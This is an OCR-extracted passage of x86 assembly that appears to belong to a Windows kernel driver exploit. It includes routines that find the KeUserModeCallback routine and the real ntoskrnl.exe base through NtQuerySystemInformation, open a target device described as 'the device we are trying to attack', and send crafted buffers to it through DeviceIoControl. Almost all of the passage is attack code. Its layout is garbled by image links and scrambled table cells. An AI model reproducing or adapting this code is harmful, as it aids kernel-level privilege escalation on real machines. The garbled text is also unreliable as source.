Г@pushsz "KeUserModeCallback" push eax @callx GetProcAddress mov edi,eax @check 0,"Error: cannot obtain KeUserModeCallback address" scan for call: inc edi cmp word ptr [edi],015FFh jne scan\_for\_call mov eax,[edi+2] mov ecx,[ebx+3ch] add ecx,ebx mov ecx,[ecx+34h] sub eax,ecx mov dword ptr [KeUserModeCallback\_Routine],eax popad ret find\_KeUserModeCallback\_Routine endp ; ------------------------------------------------------------ ; Gets ntoskrnl.exe module base (real) ; ----------------------------------------------------------- get\_ntos\_base proc local MODULES : MODULES pushad @get\_api\_addr "ntdll","NtQuerySystemInformation" @check 0,"Error: cannot grab NtQuerySystemInformation address" mov ebx,eax call a1 ns dd 0 a1: push 4

 lea ecx,[\_\_MODULES] push ecx| SystemModuleInformation<br>push                                                          |
|------------------------------------------------------------------------------------------|
| call<br>eax                                                                              |
| eax,0c0000004h<br>cmp                                                                    |
| jne<br>error_ntos                                                                        |
|                                                                                          |
|                                                                                          |
| push<br>dword ptr [ns]                                                                   |
| GMEM_FIXED or GMEM_ZEROINIT<br>push                                                      |
| @callx GlobalAlloc                                                                       |
| ebp,eax<br>mov                                                                           |
|                                                                                          |
| $\overline{0}$<br>push                                                                   |
| push<br>dword ptr [ns]                                                                   |
| push<br>ebp                                                                              |
| push<br>SystemModuleInformation                                                          |
| call<br>ebx                                                                              |
| eax, eax<br>test                                                                         |
| jnz<br>error_ntos                                                                        |
|                                                                                          |
| eax, dword ptr [ebp.smi_Base]<br>mov                                                     |
| dword ptr [real_ntos_base],eax<br>mov                                                    |
|                                                                                          |
|                                                                                          |
| push<br>ebp                                                                              |
| @callx GlobalFree                                                                        |
|                                                                                          |
| popad                                                                                    |
| ret                                                                                      |
|                                                                                          |
| error_ntos:<br>xor eax, eax<br>@check 0,"Error: cannot execute NtQuerySystemInformation" |
|                                                                                          |
| get_ntos_base<br>endp                                                                    |
|                                                                                          |
|                                                                                          |
| -----------                                                                              |
| Opens the device we are trying to attack                                                 |
|                                                                                          |
|                                                                                          |
| open_device proc                                                                         |
|                                                                                          |
| pushad                                                                                   |
|                                                                                          |
| push 0                                                                                   || push 80h                                     |
|----------------------------------------------|
| push 3                                       |
| push 0                                       |
| push 0                                       |
| push 0                                       |
| <b>@pushsz DEVICE_NAME</b>                   |
| <b>@callx CreateFileA</b>                    |
| @check -1,"Error: cannot open device!"       |
|                                              |
| dword ptr [esp+PUSHA_STRUCT._EAX],eax<br>mov |
| popad                                        |
| ret                                          |
|                                              |
| open_device<br>endp                          |
|                                              |
|                                              |
|                                              |
|                                              |
| Procedure that communicates with the driver  |
|                                              |
| $ENTRY \rightarrow EDI = INPUT BUFFER$       |
| $\text{ECX}$ = INPUT BUFFER SIZE             |
|                                              |
| $=$ DEVICE HANDLE<br>EBX                     |
|                                              |
|                                              |
| talk2device<br>proc                          |
|                                              |
| pushad                                       |
|                                              |
| push 0                                       |
| push offset bytes_ret                        |
| push 0                                       |
| push 0                                       |
| push ecx                                     |
| push edi                                     |
| push 011111111h                              |
| push ebx                                     |
| @callx DeviceIoControl                       |
| @check 0,"Error: Send() failed"              |
|                                              |
| popad                                        |
| ret                                          |
|                                              |